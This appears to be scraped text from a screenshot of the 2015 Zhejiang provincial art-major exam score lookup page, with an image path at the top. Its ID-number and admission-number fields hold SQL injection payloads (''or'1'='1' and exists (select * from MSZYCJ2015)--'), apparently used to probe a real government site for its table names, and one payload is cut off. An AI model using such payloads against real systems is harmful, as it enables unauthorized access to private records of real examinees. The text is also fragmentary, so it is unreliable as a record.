 cx.zjzs.net/exam/MSZYCJ2015/default.aspx
2015年浙江省普通高校美术类专业成绩查询
身份证号：'or'1'='1' and exists (select *
准考证号：
'or'1'='1' and exists (select * from MSZYCJ2015)--
'or'1'='1' and exists (select * from MSZYCj2015)--
验证码：3467 3467
开始查询
建议使用浏览器：IE8以上或Firefox,分辨率建议：1024*768以上
版权所有：2014浙江省教育考试院